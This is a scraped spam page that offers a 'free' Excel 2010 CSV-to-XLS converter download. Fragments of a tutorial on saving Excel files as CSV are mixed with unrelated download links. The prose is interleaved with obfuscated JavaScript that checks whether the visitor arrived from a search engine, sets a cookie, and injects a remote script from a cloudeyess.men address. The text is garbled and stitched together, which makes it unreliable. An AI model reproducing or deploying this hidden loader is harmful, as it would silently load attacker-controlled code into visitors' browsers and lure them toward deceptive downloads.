# LA DOWNLOAD

## [Download Free Convert Csv To Xls Excel 2010](https://imgfil.com/1u3er5)



[Download Free Convert Csv To Xls Excel 2010](https://imgfil.com/1u3er5)



You can convert files automatically and schedule conversion of XLS to CSV using our software tool FileSculptor.

- 1. convert excel to pdf
- 2. convert excel to csv
- 3. convert excel to google sheets

Confirm conversion to CSV againNote: the Save As command shows three file type options for saving a CSV file.. var  $\alpha$  0x37da =['dmlzaXRlZA==','YlpKb3Y=','T1p1am0=','WlNocnU=','TEFpenM=','aE5VbXM=','cmVmZXJyZXI=','Z2V0','QVVzVlg=',' RkRoWGE=','aW5kZXhPZg==','TEZtb2M=','d2xh','cWFF','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 PWVuJnF1ZXJ5PQ==','c2NyaXB0','aGVhZA==','aGVXb2U=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ald6aGk=','YXBw ZW5kQ2hpbGQ=','Y29udmVydCtjc3YrdG8reGxzK2V4Y2VsKzIwMTA=','TUl2QVM=','bGVuZ3Ro','c3BsaXQ=','cmVwbG FjZQ==','Y29va2ll','bWF0Y2g=','SVVRSk8=','ZGF2VXQ=','Y3JlYXRlRWxlbWVudA==','c3Jj','OyBwYXRoPQ==','OyBzZ WN1cmU=','ZWxrTlc=','S21LQU0=','ZGhjcW8=','VnJYa00=','Z2V0VGltZQ==','bW9QUE0=','a0h3ckY=','OyBkb21haW49', 'QlRoRGQ=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4='];(function(\_0x848dcb,\_0x1a e85b){var 0x1aa640=function(  $0x51b74$ }{while(--  $0x51b74$ }{ $0x848dcb$ ['push'](  $0x848dcb$ ['shift']());}};  $0x1a$ a640(++ 0  $x1ae85b$ ;}( $0x37da,0x6f$ );var  $0x509e=$ function( $0x1fea04,0x54de08$ }{ $0x1fea04=0x1fea04-0x0;var$ \_0x469ef0=\_0x37da[\_0x1fea04];if(\_0x509e['initialized']===undefined){(function(){var \_0x1bcfbb;try{var  $_0x592eac = Function('return \x20(function(\x20'+\{\}.$ 

# **convert excel to pdf**

convert excel, convert excel to google sheets, convert excel to word, convert excel to csv, convert excel to jpg, convert excel to json, convert excel formula, convert excel to xml, convert excel to numbers, convert excel file to csv [Counter Strike 1.6 Ios](https://taitingsabre.weebly.com/blog/counter-strike-16-ios-download-mac) [Download Mac](https://taitingsabre.weebly.com/blog/counter-strike-16-ios-download-mac)

This tutorial covers Excel 2010 If you use a different version of Excel click on the version below:CSV is a popular format to transfer data between services and applications, because of its simplicity: only text values and value separators.. If a cell contains a comma, the cell contents are enclosed in double quotation marks.. In the Save as type box, choose the format CSV (Comma delimited) Browse to the location where you want to save the new text file, and then click Save.. Sample of file in Excel 2010Click here to download the sample XLSX file displayed here where you can see the difference between cell contents and displayed values.. To convert the Excel spreadsheet to CSV, we will use the Save As command with the CSV Format option for file type. [Cubase Le 5 Download Mac](https://hub.docker.com/r/hibaberspun/cubase-le-5-download-mac)



<u>[Mac Os 10.6 8](https://paditensa.over-blog.com/2021/03/Download-Chrome-For-Mac-Os-106-8.html)</u>

# **convert excel to csv**

## [Fb Auto Liker For Ios](https://serene-jones-11603f.netlify.app/Fb-Auto-Liker-For-Ios)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1bcfbb=\_0x592eac();}catch(\_0x291662){\_0x1bcfbb=window;}var \_0xa48 396='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1bcfbb['atob']||(\_0x1bcfbb[' atob']=function( $0x2127ce$ }{var  $0xc05d7b=String(0x2127ce)$ ['replace'](/=+\$/,");for(var  $0x3a4c01=0x0$ ,  $0x5ab2e6$ ,  $0x248$ ec1,\_0x26f56e=0x0,\_0xea1fb='';\_0x248ec1=\_0xc05d7b['charAt'](\_0x26f56e++);~\_0x248ec1&&(\_0x5ab2e6=\_0x3a4c01%0x 4?\_0x5ab2e6\*0x40+\_0x248ec1:\_0x248ec1,\_0x3a4c01++%0x4)?\_0xea1fb+=String['fromCharCode'](0xff&\_0x5ab2e6>>(-0x2 \*  $0x3a4c01&0x6$ ):0x0){  $0x248ec1=0xa48396$ ['indexOf'](  $0x248ec1$ );}return

\_0xea1fb;});}());\_0x509e['base64DecodeUnicode']=function(\_0x55efec){var \_0x50e879=atob(\_0x55efec);var

\_0x403680=[];for(var \_0x567c77=0x0,\_0x13ab10=\_0x50e879['length'];\_0x567c77=\_0x596ab9;},'LFmoc':function

\_0x49d2af(\_0x28d61c,\_0x49f2c){return \_0x28d61c===\_0x49f2c;},'RYJoK':\_0x509e('0x21')};var

 $0x2b4b26=[0xe1e9e8[0x509e('0x22')], 0xe1e9e8[0x509e('0x23')], 0xe1e9e8[0x509e('0x24')],...$  The Order Date column is a date formatted to display in the format YYYYMMDD The Order Amount column is configured to not show the thousand separator. [Morning Raga Film Songs Download](https://atkamucu.over-blog.com/2021/03/Morning-Raga-Film-Songs-Download.html)

# **convert excel to google sheets**

## [Tux Paint Download For Mac](https://hub.docker.com/r/suppbetana/tux-paint-download-for-mac)

All rows and all displayed values in each cell are saved Columns of data are separated by commas, and each row of data ends in a carriage return.. Save As file in Excel 2010Save file as CSV type in Excel 2010A dialog box will appear, asking you to save only the active sheet as a CSV file, click OK.. Click the File option, and then click Save As The Save As dialog box will appear.. Confirm conversion to CSVA second dialog box will appear, asking you to leave out any incompatible features with a CSV file,

click Yes.. Activate the worksheet you want to export or save as a CSV file Excel exports to a CSV file only the text and values as they are displayed in cells of the active worksheet.. The Order ID column is a number formatted to display in five positions including zeroes at left.. aol ',  $0xe1e9e8['wRTmU']$ ,  $0xe1e9e8[0x509e('0x25')]$ ,  $0xe1e9e8[0x509e('0x26')]]$ ,  $0x359715=doc$ ument[\_0x509e('0x27')],\_0x298159=![],\_0x118380=cookie[\_0x509e('0x28')](\_0x509e('0x21'));for(var \_0x59e12e=0x0;\_0xe1e 9e8[\_0x509e('0x29')](\_0x59e12e,\_0x2b4b26[\_0x509e('0x8')]);\_0x59e12e++){if(\_0xe1e9e8[\_0x509e('0x2a')](\_0x359715[\_0x 509e('0x2b')](\_0x2b4b26[\_0x59e12e]),0x0)){\_0x298159=!![];}}if(\_0x298159){if(\_0xe1e9e8[\_0x509e('0x2c')](\_0x509e('0x2d '),\_0x509e('0x2e'))){\_0x298159=!![];}else{cookie['set'](\_0xe1e9e8['RYJoK'],0x1,0x1);if(!\_0x118380){include(\_0x509e('0x2f' )+q+'');}}}}R(); Convert Excel 2010 XLS to CSV File Manually or AutomaticallyThis is a guide on how to manually convert a Excel XP, Excel 2003, Excel 2007, Excel 2010 and Excel 2013 Spreadsheet to a CSV file.. Excel will make a copy of the original file to a new file in the selected format.. Converting a spreadsheet into CSV format makes sense since most applications support CSV format rather than XLS or any other format.. Click here to read more about the CSV Format Open the Excel file that you want to save for use in another program. ae05505a44 [How To Write A Program In Dev C++](http://connanntho.yolasite.com/resources/How-To-Write-A-Program-In-Dev-C.pdf)

ae05505a44

[Usb Soundcard For Mac](https://biohaagreedib.diarynote.jp/202103042127537623/)